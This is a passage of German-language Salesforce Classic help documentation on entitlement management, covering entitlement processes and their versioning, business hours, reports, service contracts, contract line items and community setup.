"Anwendung anpassen"



Anmerkung: Aktionen mit Zeitauslöser erfolgen während der Geschäftszeiten Ihrer Salesforce-Organisation. Jeder Meilensteinaktion  $\mathbb{Z}$ können bis zu 10 Aktionen und 10 Zeitauslöser hinzugefügt werden.

#### <span id="page-2890-0"></span>SIEHE AUCH:

[Meilensteinaktionen](#page-2864-0)

## Anwenden von Anspruchsprozessen auf Ansprüche

Jetzt haben Sie einen Anspruchsprozess erstellt und es ist an der Zeit, ihn zu verwenden! Wenden Sie einen Anspruchsprozess auf den Anspruch eines Kunden an, damit alle mit diesem Anspruch verknüpften Supportdatensätze diesen Prozess verwenden.

- **1.** Rufen Sie den Anspruch auf.
- **2.** Wählen Sie im Nachschlagefeld Anspruchsprozess den Prozess aus, den Sie anwenden möchten.

Wichtig: Wenn Sie Anspruchsprozesse verwenden, sollten Sie die Arbeitsaufträge und Kundenvorgänge von Kunden in separaten Ansprüchen verwalten, da ein Anspruchsprozess nur für Datensätze ausgeführt wird, die mit seinem Typ übereinstimmen. Wenn beispielsweise ein Anspruchsprozess vom Typ "Kundenvorgang" auf einen Anspruch angewendet wird, wird der Prozess nur für Kundenvorgänge ausgeführt, die mit dem Anspruch verknüpft sind. Wenn zudem ein Arbeitsauftrag mit dem Anspruch verknüpft ist, wird der Prozess für den Arbeitsauftrag nicht ausgeführt.

#### **3.** Klicken Sie auf **Speichern**.

Tipp: Wenn Sie Anspruchsvorlagen eingerichtet haben, können Sie einer Vorlage einen Anspruchsprozess zuordnen, damit dieser für alle mithilfe dieser Vorlage erstellten Ansprüche verwendet wird.

#### SIEHE AUCH:

[Durchlaufen von Anspruchsprozessen durch Datensätze](#page-2891-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

#### NUTZERBERECHTIGUNGEN

Bearbeiten von Ansprüchen:

**•** "Bearbeiten" bei Ansprüchen

# <span id="page-2891-0"></span>Durchlaufen von Anspruchsprozessen durch Datensätze

Wenn auf einen Anspruch ein Anspruchsprozess angewendet wird, wird der Anspruchsprozess für alle mit dem Anspruch verknüpften Supportdatensätze ausgeführt. Erfahren Sie, wie Supportdatensätze wie Kundenvorgänge und Arbeitsaufträge einen Anspruchsprozess durchlaufen.

- **1.** Ein Support-Agent hat einen Datensatz mit einem Anspruch mit Anspruchsprozess verknüpft. Hierfür gibt es mehrere Möglichkeiten:
	- **•** Der Support-Agent erstellt den Datensatz über die Themenliste "Kundenvorgänge" oder "Arbeitsaufträge" im entsprechenden Anspruch.
	- **•** Der Support-Agent erstellt den Datensatz und verwendet dann das Nachschlagefeld "Anspruch" für den Datensatz, um den richtigen Anspruch auszuwählen.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

- **2.** Der Datensatz tritt basierend auf seinem Erstellungsdatum oder seinem benutzerdefinierten Datums-/Zeitfeld in den Prozess ein. Mit benutzerdefinierten Datums-/Zeitfeldern können Benutzer das Datum des Datensatzes so bearbeiten, dass es beim Eintreten in den Prozess ausgelöst wird.
- **3.** Salesforce weist dem Datensatz Meilensteine mit übereinstimmenden Kriterien zu. Wenn die Kriterien eines Meilensteins etwa *"Priorität" gleich "Hoch"* und ein Kundenvorgang die Priorität "*Hoch*" aufweist, wird der Kundenvorgang von Salesforce zum Meilenstein *"Priorität" gleich "Hoch"* hinzugefügt. Ein Datensatz ist immer mit jeweils einem Meilenstein zur Zeit verknüpft. Beim Durchlaufen des Prozesses kann er mit mehreren Meilensteinen verknüpft sein.
- **4.** Meilensteinaktionen bestimmen, wann und ob für den Datensatz Workflowaktionen zu Warnungen, Verstößen oder Erfolgen ausgelöst werden.
- **5.** Ein Support-Agent aktualisiert den Datensatz, um eine Meilensteinaktion abzuschließen.
- **6.** Nach dem Aktualisieren eines Datensatzes durchläuft dieser den Anspruchsprozess und initiiert die Meilensteine, die mit seinen Kriterien übereinstimmen.
- **7.** Basierend auf benutzerdefinierten Kriterien bzw. nach seinem Abschluss verlässt der Datensatz den Prozess.

Sie können Datensätze mit zugewiesenen Ansprüchen anzeigen, indem Sie Listenansichten zu Kundenvorgängen oder Arbeitsaufträgen erstellen, bei denen Anspruchsprozessfelder gefiltert werden.

 $\bigcap$ Wichtig: Meilensteine werden nicht automatisch mit "Abgeschlossen" markiert, wenn ein Datensatz aus einem Anspruchsprozess ausscheidet. Informationen zum Schreiben eines Apex-Auslösers, durch den Meilensteine, die eindeutige Kriterien erfüllen, automatisch ausgefüllt werden, finden Sie unter [Automatisches Ausfüllen von Meilensteinen für Kundenvorgänge](#page-2877-0).

SIEHE AUCH:

[Einrichten von Ansprüchen](#page-2852-0) [Checkliste für die Einrichtung der Anspruchsverwaltung](#page-2849-0)

# Berichte zu Ansprüchen

Verwenden Sie benutzerdefinierte Berichtstypen, um Berichtskriterien zu definieren, die Benutzer zum Ausführen und Erstellen von Berichten zu Ansprüchen, Serviceverträgen und Vertragsbelegposten verwenden können.

Nach dem Einrichten der Anspruchsverwaltung enthält Ihre Salesforce-Organisation automatisch die folgenden benutzerdefinierten Berichtstypen:



### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Anspruchsverwaltungs-Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Erstellen und Ausführen von Berichten, die auf benutzerdefinierten Berichtstypen für die Anspruchsverwaltung beruhen:

**•** "Berichte erstellen und anpassen"

Anpassen von benutzerdefinierten Berichtstypen für die Anspruchsverwaltung:

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Berichtstypen* ein und wählen Sie dann **Berichtstypen** aus.
- **2.** Auf der Seite "Alle Typen für benutzerdefinierte Berichte" haben Sie folgende Möglichkeiten:
	- **•** Einen neuen Typ für benutzerdefinierte Berichte definieren. Ansprüche können nicht als Hauptobjekt ausgewählt werden.
	- **•** Den Namen, die Beschreibung, die Berichtstyp-Kategorie und den Bereitstellungsstatus eines Typs für einen benutzerdefinierten Bericht aktualisieren.
	- **•** Einen benutzerdefinierten Berichtstyp löschen.

Wichtig: Wenn Sie einen benutzerdefinierten Berichtstyp löschen, werden alle in dem Typ für benutzerdefinierte Berichte gespeicherten Daten unwiderruflich gelöscht und können nicht aus dem Papierkorb wiederhergestellt werden.

Tipp: Erstellen Sie unter Verwendung des benutzerdefinierten Berichtstyps "Objektmeilensteine" einen Arbeitsauftragsbericht, wenn Sie eine Liste der Arbeitsaufträge mit Meilensteinen in Ihrer Organisation anzeigen möchten.

SIEHE AUCH:

[Einrichten von Ansprüchen](#page-2852-0)

[Einrichten von Serviceverträgen](#page-2897-0)

# <span id="page-2893-1"></span>Funktionsweise von Geschäftszeiten in der Anspruchsverwaltung

Wenn ein Supportdatensatz mit einem Anspruch verknüpft ist, können seine Meilensteine, sein Anspruchsprozess und der Anspruch an sich jeweils andere Geschäftszeiten verwenden. Erfahren Sie, wie Salesforce Geschäftszeiten in diesen Situationen handhabt.

Bei Datensätzen, die Anspruchsprozesse enthalten, werden die Geschäftszeiten nach einer Hierarchie angewendet. Salesforce verwendet die auf oberster Ebene angegebenen Geschäftszeiten.

Das heißt, dass die Geschäftszeiten eines Meilensteins die Geschäftszeiten des Anspruchsprozesses überschreiben, die wiederum die Geschäftszeiten des Kundenvorgangs oder des Arbeitsauftrags überschreiben. Wenn für den Meilenstein keine Geschäftszeiten festgelegt sind, werden die Geschäftszeiten für den Anspruchsprozess verwendet. Wenn die Geschäftszeiten für den Meilenstein oder Anspruchsprozess nicht angegeben sind, werden zudem die Geschäftszeiten des Kundenvorgangs oder Arbeitsauftrags verwendet.

**AUSGABEN** 

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Sie können auch für Ansprüche Geschäftszeiten festlegen. Wenn Sie einen Datensatz anhand eines Anspruchs erstellen, werden dafür die Geschäftszeiten des Anspruchs übernommen. Wenn der Anspruch jedoch Bestandteil eines Anspruchsprozesses ist, empfiehlt es sich, das Feld für die Geschäftszeiten des Anspruchs leer zu lassen, da zugehörige Kundenvorgänge automatisch die Geschäftszeiten des Anspruchsprozesses verwenden.

Befolgen Sie beim Festlegen von Geschäftszeiten folgende bewährte Vorgehensweisen:

- **•** Wenn Sie für Datensätze mit unterschiedlichen Geschäftszeiten den gleichen Anspruchsprozess verwenden möchten, legen Sie die Geschäftszeiten auf der Anspruchsprozessebene fest. Angenommen, Sie legen die Geschäftszeiten für einen Anspruchsprozess auf wochentags von 09:00 bis 17:00 Uhr fest. Wenn ein Kunde Aktualisierungen seines Kundenvorgangs am Abend und an Wochenenden anfordert, können Sie den Meilenstein "Kunde aktualisieren" mit eigenen 24-Stunden-Geschäftszeiten erstellen.
- **•** Wenn Sie für verschiedene Schweregrade unterschiedliche Geschäftszeiten verwenden möchten, legen Sie die Geschäftszeiten auf der Meilensteinebene fest. Wenn der Schweregrad eines Kundenvorgangs beispielsweise steigt, muss der Kunde möglicherweise häufiger kontaktiert werden. Sie können einen Meilenstein vom Typ "Letzter Kontakt" erstellen, der die Geschäftszeiten gemäß dem Schweregrad ändert, während die anderen Meilensteine im Anspruchsprozess unverändert bleiben.

#### <span id="page-2893-0"></span>SIEHE AUCH:

[Einrichten von Anspruchsprozessen](#page-2882-0)

# Aktualisieren eines Anspruchsprozesses

Mit der Versionsverwaltung für Anspruchsprozesse können Sie mehrere Versionen eines Anspruchsprozesses erstellen, selbst wenn dieser aktiven Ansprüchen und Supportdatensätzen zugewiesen ist.

Verwenden Sie die Versionsverwaltung, wenn Folgendes zutrifft:

- **•** Sie möchten mehrere Versionen eines Anspruchsprozesses erstellen, die sich nur geringfügig voneinander unterscheiden
- **•** Sie möchten einen Anspruchsprozess aktualisieren, um Änderungen Ihrer Geschäftsprozesse Rechnung zu tragen

Möglicherweise stellen Sie fest, dass ein Anspruchsprozess gelegentlich aktualisiert werden muss oder dass Sie eine vorherige Version wiederherstellen müssen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Anmerkung: Zum Erstellen mehrerer Versionen von Anspruchsprozessen muss die Versionsverwaltung für Ansprüche in Ihrer Organisation aktiviert sein. Wählen Sie unter "Setup" auf der Seite "Anspruchseinstellungen" die Option **Versionsverwaltung für Anspruchsprozesse aktivieren** aus.

Wenn Sie mehrere Versionen von Anspruchsprozessen mit dem gleichen Namen erstellen, können Sie die Versionen anhand der Versionsnummer und der Hinweise voneinander unterscheiden. Salesforce verhindert, dass Sie die Versionsverwaltung für Anspruchsprozesse deaktivieren, damit Sie immer genau wissen, mit welcher Version Sie gerade arbeiten.

Wenn Sie eine neue Version eines Anspruchsprozesses erstellen, können Sie die folgenden Elemente ändern:

- **•** Name
- **•** Beschreibung
- **•** Ob der Prozess aktiv ist
- **•** Ob es sich bei der Version um die Standardversion handelt
- **•** Eingabekriterien
- **•** Ausstiegskriterien

Sie können auch Notizen zu der Version hinzufügen. Dadurch lassen sich die verschiedenen Versionen eines Prozesses leichter unterscheiden, insbesondere, wenn sie denselben Namen aufweisen.

Bei neuen Versionen von Anspruchsprozessen, die derzeit verwendet werden, können Sie neue Meilensteine hinzufügen, Sie können jedoch keine bestehenden Meilensteine bearbeiten. Bei neuen Versionen von Prozessen, die derzeit nicht verwendet werden, können Sie sowohl neue Meilensteine hinzufügen als auch bestehenden Meilensteine bearbeiten.

Nachdem Sie eine neue Version eines Anspruchsprozesses erstellt haben, können Sie diese auf alle Ansprüche und Supportdatensätze anwenden, die der zuvor verwendeten Version zugewiesen waren, oder auch nur auf neue Ansprüche und Supportdatensätze. Alle Versionen eines Anspruchsprozesses müssen denselben Typ aufweisen: Kundenvorgang oder Arbeitsauftrag.

<span id="page-2894-0"></span>SIEHE AUCH: [Erstellen einer neuen Version eines Anspruchsprozesses](#page-2894-0) [Verwenden einer neuen Version eines Anspruchsprozesses](#page-2895-0)

## Erstellen einer neuen Version eines Anspruchsprozesses

Mit der Versionsverwaltung für Anspruchsprozesse können Sie mehrere Versionen eines Anspruchsprozesses erstellen, selbst wenn dieser aktiven Ansprüchen und Supportdatensätzen zugewiesen ist. Sie können in Ihrer Salesforce-Organisation mehrere Versionen eines Anspruchsprozesses gleichzeitig verwenden.

Anmerkung: Zum Erstellen mehrerer Versionen von Anspruchsprozessen muss die Versionsverwaltung für Ansprüche in Ihrer Organisation aktiviert sein. Wählen Sie unter "Setup" auf der Seite "Anspruchseinstellungen" die Option **Versionsverwaltung für Anspruchsprozesse aktivieren** aus.

Wenn Sie mehrere Versionen von Anspruchsprozessen mit dem gleichen Namen erstellen, können Sie die Versionen anhand der Versionsnummer und der Hinweise voneinander unterscheiden. Salesforce verhindert, dass Sie die Versionsverwaltung für Anspruchsprozesse deaktivieren, damit Sie immer genau wissen, mit welcher Version Sie gerade arbeiten.

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anspruchsprozesse* ein und wählen Sie dann **Anspruchsprozesse** aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

### NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Anspruchsprozessen:

**•** "Ansprüche verwalten"

- **2.** Klicken Sie auf den Namen des Anspruchsprozesses, für den Sie eine neue Version erstellen möchten.
- **3.** Klicken Sie in der Liste der "Anspruchsprozessversionen" auf die Version des Prozesses, aus dem Sie eine neue Version erstellen möchten.
- **4.** Klicken Sie auf der Seite "Anspruchsprozessdetail" auf **Neue Version erstellen**.
- **5.** Fügen Sie Details über die neue Version hinzu. Beachten Sie die folgenden bewährten Vorgehensweisen:
	- **•** Verwenden Sie das Feld Versionshinweise, um anzugeben, was die Version, die Sie erstellen, von anderen Versionen unterscheidet. Dadurch lassen sich die verschiedenen Versionen desselben Anspruchsprozesses leichter unterscheiden.
	- **•** Lassen Sie den Namen unverändert.
	- **•** Klicken Sie auf **Aktiv**, um die neue Version verwenden zu können.
	- **•** Klicken Sie auf **Standard**, wenn Sie die neue Version als Standardversion des Prozesses festlegen möchten. Dadurch ist sie bei Suchen in Nachschlagefeldern leichter auffindbar.
- **6.** Klicken Sie auf **Speichern**.

Nach dem Speichern können Sie die Meilensteine des Anspruchsprozesses bei Bedarf ändern.

- Wichtig:
	- **•** Bei neuen Versionen von Anspruchsprozessen, die derzeit verwendet werden, können Sie neue Meilensteine hinzufügen, Sie können jedoch keine bestehenden Meilensteine bearbeiten. Bei neuen Versionen von Prozessen, die derzeit nicht verwendet werden, können Sie sowohl neue Meilensteine hinzufügen als auch bestehenden Meilensteine bearbeiten.
	- **•** Alle Versionen eines Anspruchsprozesses müssen denselben Typ aufweisen.

Wenn Sie eine neue Version eines Anspruchsprozesses erstellen, wird diese nicht automatisch den Ansprüchen zugewiesen, für die zuvor die vorherige Version verwendet wurde. Informationen zum Zuweisen einer neuen Version eines Anspruchsprozesses zu bestehenden und neuen Ansprüchen finden Sie unter [Verwenden einer neuen Version eines Anspruchsprozesses.](#page-2895-0)

#### <span id="page-2895-0"></span>SIEHE AUCH:

[Aktualisieren eines Anspruchsprozesses](#page-2893-0)

## Verwenden einer neuen Version eines Anspruchsprozesses

Nachdem Sie eine neue Version eines Anspruchsprozesses erstellt haben, können Sie ihn auf alle Ansprüche anwenden, die der zuvor verwendeten Version zugewiesen waren, oder nur auf neue Ansprüche. Wenn Sie einen Anspruchsprozess auf einen Anspruch anwenden, gilt dieser Prozess auch für die aktiven Supportdatensätze des Anspruchs.

Anmerkung: Zum Erstellen mehrerer Versionen von Anspruchsprozessen muss die Versionsverwaltung für Ansprüche in Ihrer Organisation aktiviert sein. Wählen Sie unter "Setup" auf der Seite "Anspruchseinstellungen" die Option **Versionsverwaltung für Anspruchsprozesse aktivieren** aus.

Wenn Sie mehrere Versionen von Anspruchsprozessen mit dem gleichen Namen erstellen, können Sie die Versionen anhand der Versionsnummer und der Hinweise voneinander unterscheiden. Salesforce verhindert, dass Sie die Versionsverwaltung für Anspruchsprozesse deaktivieren, damit Sie immer genau wissen, mit welcher Version Sie gerade arbeiten.

#### **Anwenden von Anspruchsprozessen auf neue Ansprüche**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

#### NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Anspruchsprozessen:

**•** "Ansprüche verwalten"

Szenario: Sie erstellen einen neuen Anspruch und möchten diesem eine bestimmte Version eines Anspruchsprozesses zuweisen.

**1.** Wählen Sie im Anspruch im Nachschlagefeld "Anspruchsprozess" den gewünschten Prozess aus.

Tipp: Nachdem Sie im Feld "Anspruchsprozess" auf das Nachschlagesymbol geklickt haben, wählen Sie im Nachschlagefenster die Option "Alle Versionen" aus. Anderenfalls können Sie nur aus den Standardversionen der bestehenden Anspruchsprozesse auswählen.

#### **Anwenden von Anspruchsprozessen auf bestehende Ansprüche**

Szenario: Sie haben eine neue Version eines Anspruchsprozesses erstellt und möchten alle neuen Ansprüche, für die zuvor die vorherige Version verwendet wurde, auf Ihre neue Version umstellen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anspruchsprozesse* ein und wählen Sie dann **Anspruchsprozesse** aus.
- **2.** Klicken Sie auf den Namen des Anspruchsprozesses, mit dem Sie arbeiten möchten. In der Liste auf der Hauptseite für Anspruchsprozesse wird die Standardversion der einzelnen Prozesse angezeigt. Klicken Sie auf den Namen eines Prozesses, um eine Liste aller verfügbaren Versionen dieses Prozesses anzuzeigen.
- **3.** Klicken Sie auf der Detailseite für den Anspruchsprozess auf den Namen der neuen Version, die Sie den bestehenden Ansprüchen (und standardmäßig auch den Kundenvorgängen oder Arbeitsaufträgen, die mit diesen Ansprüchen verknüpft sind) zuweisen möchten.
- **4.** Klicken Sie auf **Neue Aktualisierungsregel**.
- **5.** Wählen Sie die Version des Anspruchsprozesses aus, ausgehend von der Sie die Aktualisierung durchführen möchten. Sie können die Aktualisierung ausgehend von jeder anderen Version des Prozesses durchführen, unabhängig davon, ob sie aktiv ist oder nicht.
- **6.** Je nachdem, worin die Unterschiede zwischen der neuen und der alten Version des Anspruchsprozesses bestehen, kann es sein, dass durch die Aktualisierung eines Anspruchs auf die neue Version Meilensteinwarnungen und Verstoßaktionen für die Supportdatensätze des Anspruchs (beispielsweise Kundenvorgänge oder Arbeitsaufträge) ausgelöst werden. Um solche Warnungen und Verstoßaktionen zu vermeiden, wählen Sie **Keine Warnungen und Verstöße für neue Meilensteine auslösen**. Es empfiehlt sich, diese Option auszuwählen, damit für alte Ansprüche und Supportdatensätze keine Warnungen wegen Verstößen ausgelöst werden.
- **7.** Klicken Sie auf **Speichern**.

Auf der Detailseite für die Aktualisierungsregel wird die geschätzte Anzahl der Ansprüche und Supportdatensätze angezeigt, die für die Verwendung des neuen Prozesses aktualisiert werden.

**8.** Klicken Sie auf **Start**, um mit der Aktualisierung zu beginnen.

Für gewöhnlich ist der Aktualisierungsprozess innerhalb von einer Stunde abgeschlossen. Dies ist jedoch von der Anzahl der aktualisierten Ansprüche und Datensätze abhängig. Während des Aktualisierungsvorgangs wird die Detailseite für die Aktualisierungsregel regelmäßig aktualisiert, sodass die Anzahl der verarbeiteten Ansprüche und Datensätze angezeigt wird. Sie können die Aktualisierung jederzeit durch Klicken auf **Stopp** anhalten.

SIEHE AUCH:

[Einrichten von Anspruchsprozessen](#page-2882-0) [Aktualisieren eines Anspruchsprozesses](#page-2893-0) [Erstellen einer neuen Version eines Anspruchsprozesses](#page-2894-0)

# <span id="page-2897-0"></span>Einrichten von Serviceverträgen

Serviceverträge sind Vereinbarungen zwischen Ihnen und Ihren Kunden zu Kundensupporttypen. Serviceverträge können unterschiedliche Arten des Kundensupports darstellen, z. B. Garantien, Abonnements oder Service Level Agreements (SLAs).

Anmerkung: Damit Sie Serviceverträge einrichten können, müssen Ansprüche in Ihrer Organisation aktiviert sein.

Gehen Sie in den Objektverwaltungseinstellungen für Serviceverträge folgendermaßen vor:

#### **1. Passen Sie die Servicevertragsfelder an.**

Auf diese Weise können Sie steuern, welche Informationen Benutzer zu Serviceverträgen hinzufügen. Sie können benutzerdefinierte Servicevertragsfelder erstellen, die speziell auf Ihre Branche oder Ihren Supportprozess abgestimmt sind.

#### **2. Passen Sie die Seitenlayouts von Serviceverträgen an.**

Dadurch können Sie angeben, welche Felder und Themenlisten den Benutzern für Serviceverträge angezeigt werden. Ziehen Sie folgende Anpassungen in Betracht:

- **•** Fügen Sie das Feld Statussymbol hinzu, damit die Benutzer schnell erkennen können, ob der Servicevertrag aktiv, abgelaufen oder inaktiv ist.
- **•** Verwenden Sie das Feld Parent Service Contract (Übergeordneter Servicevertrag) und die Themenliste für untergeordnete Serviceverträge, um einen Servicevertrag einem anderen Vertrag überzuordnen. Sie können auch das schreibgeschützte Feld Stamm-Servicevertrag hinzufügen, damit Benutzer den Servicevertrag der obersten Ebene in einer Servicevertragshierarchie anzeigen können.

#### **3. Legen Sie die Feldebenensicherheit für Servicevertragsfelder fest.**

Dadurch können Sie auswählen, auf welche Servicevertragsfelder die Benutzer zugreifen können.

#### **4. Legen Sie die Feldverlaufsverfolgung für Serviceverträge fest.**

Dadurch können Sie sehen, wenn Feldwerte geändert wurden. Die Änderungen werden in der Themenliste "Servicevertragsverlauf" in den Serviceverträgen aufgeführt. Wechseln Sie in den Objektverwaltungseinstellungen für Serviceverträge zum Abschnitt "Felder" und klicken Sie dann auf **Verlaufsverfolgung festlegen**.

#### **5. Machen Sie die Registerkarte "Serviceverträge" in Salesforce und allen benutzerdefinierten Anwendungen sichtbar.**

Auf der Registerkarte "Serviceverträge" können Benutzer Serviceverträge und Vertragsbelegposten erstellen und bearbeiten. Fügen Sie die Registerkarte einer benutzerdefinierten Anwendung hinzu oder weisen Sie Ihre Benutzer an, die Registerkarten zu einem bestehenden Satz von Registerkarten in Salesforce hinzuzufügen. Benutzer benötigen die Berechtigung "Lesen" für Serviceverträge, um die Registerkarte "Serviceverträge" anzeigen zu können.

#### **6. Fügen Sie die Themenliste "Serviceverträge" zu den Seitenlayouts für Accounts und Kontakte hinzu.**

Dadurch können Benutzer Serviceverträge über Accounts und Kontakte erstellen, aktualisieren und überprüfen.

SIEHE AUCH:

[Checkliste für die Einrichtung der Anspruchsverwaltung](#page-2849-0) [Einrichten von Vertragsbelegposten](#page-2898-0)

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

### NUTZERBERECHTIGUNGEN

Einrichten von Serviceverträgen:

**•** "Ansprüche verwalten" **UND** 

"Anwendung anpassen"

# <span id="page-2898-0"></span>Einrichten von Vertragsbelegposten

Richten Sie Vertragsbelegposten ein, damit Sie angeben können, für welche Produkte ein Servicevertrag gelten soll. Vertragsbelegposten werden Benutzern nur in der Themenliste "Vertragsbelegposten" zu Serviceverträgen (nicht zu Verträgen!) angezeigt. Vertragsbelegposten können nur verwendet werden, wenn in der Salesforce-Organisation Produkte verwendet werden.

Anmerkung: Damit Sie Vertragsbelegposten einrichten können, müssen Ansprüche in  $\mathcal{F}$ Ihrer Organisation aktiviert sein.

Gehen Sie in den Objektverwaltungseinstellungen für Vertragsbelegposten folgendermaßen vor:

#### **1. Passen Sie die Felder der Vertragsbelegposten an.**

Auf diese Weise können Sie steuern, welche Informationen Benutzer zu Vertragsbelegposten hinzufügen. Sie können benutzerdefinierte Vertragsbelegpostenfelder erstellen, die speziell auf Ihre Branche oder Ihren Supportprozess abgestimmt sind.

#### **2. Passen Sie die Seitenlayouts der Vertragsbelegposten an.**

Dadurch können Sie angeben, welche Felder und Themenlisten den Benutzern für Belegposten angezeigt werden. Ziehen Sie folgende Anpassungen in Betracht:

- **•** Fügen Sie das Feld Statussymbol hinzu, damit die Benutzer schnell erkennen können, ob der Belegposten aktiv, abgelaufen oder inaktiv ist.
- **•** Fügen Sie das Feld Übergeordneter Vertragsbelegposten und die Themenliste für untergeordnete Vertragsbelegposten hinzu, damit Benutzer einen der Belegposten einem anderen überordnen können. Sie können auch das schreibgeschützte Feld Stamm-Vertragsbelegposten hinzufügen, das den Belegposten auf oberster Ebene in einer Vertragsbelegposten-Hierarchie aufführt.

#### **3. Passen Sie die Seitenlayouts anderer Objekte an.**

Dadurch können Sie auswählen, wie die Benutzer Vertragsbelegposten zu anderen Datensätzen zuordnen können. Ziehen Sie folgende Anpassungen in Betracht:

- **•** (Erforderlich) Fügen Sie die Themenliste "Vertragsbelegposten" zu den Seitenlayouts für Serviceverträge hinzu. Dadurch können Benutzer Vertragsbelegposten über Serviceverträge erstellen, bearbeiten und löschen.
- **•** Fügen Sie die Themenliste "Vertragsbelegposten" zu den Vermögenswert-Layouts hinzu. Dadurch haben Benutzer die Möglichkeit, Zuordnungen zwischen Vermögenswerten und Vertragsbelegposten anzuzeigen und zu ändern.
- **•** Fügen Sie das Nachschlagefeld Vertragsbelegposten den Seitenlayouts für Ansprüche hinzu. Dadurch können Benutzer einen Belegposten einem bestimmten Anspruch zuordnen.

#### **4. Legen Sie die Feldebenensicherheit für Vertragsbelegposten fest.**

Dadurch können Sie auswählen, auf welche Felder der Vertragsbelegposten die Benutzer zugreifen können.

#### **5. Legen Sie die Feldverlaufsverfolgung für Vertragsbelegposten fest.**

Dadurch können Sie sehen, wenn Feldwerte geändert wurden. Die Änderungen werden in der Themenliste "Vertragsbelegposten-Verlauf" in den Vertragsbelegposten aufgeführt. Wechseln Sie in den Objektverwaltungseinstellungen für Vertragsbelegposten zum Feldabschnitt und klicken Sie dann auf **Verlaufsverfolgung festlegen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

### NUTZERBERECHTIGUNGEN

Einrichten von Serviceverträgen und Vertragsbelegposten mit Ansprüchen:

**•** "Ansprüche verwalten" UND

"Anwendung anpassen"

Anmerkung: Bei Vertragsbelegposten sind keine Pläne verfügbar und Community-Benutzer haben keinen Zugriff darauf.

#### SIEHE AUCH:

[Checkliste für die Einrichtung der Anspruchsverwaltung](#page-2849-0)

# Einrichten der Anspruchsverwaltung in Communities

Fügen Sie in Ihren Communities die Anspruchsverwaltung hinzu, damit Kunden oder Partner ihre Ansprüche und Serviceverträge anzeigen können. Vertragsbelegposten werden in Communities nicht angezeigt.

Führen Sie die folgenden Schritte aus, um Ansprüche und/oder Serviceverträge in einer Community verfügbar zu machen.

- **1.** Aktualisieren Sie die Benutzerprofile.
	- **a.** Duplizieren Sie die Profile für Kunden-Community-Benutzer, Kunden-Community Plus-Benutzer oder Partner-Community-Benutzer und aktivieren Sie die Berechtigung "Lesen" für Ansprüche und/oder Serviceverträge.
		-
		- Anmerkung: Denken Sie daran, unten auf der Detailseite auf **Profile bearbeiten** zu klicken, um das neue Profil zu aktivieren.
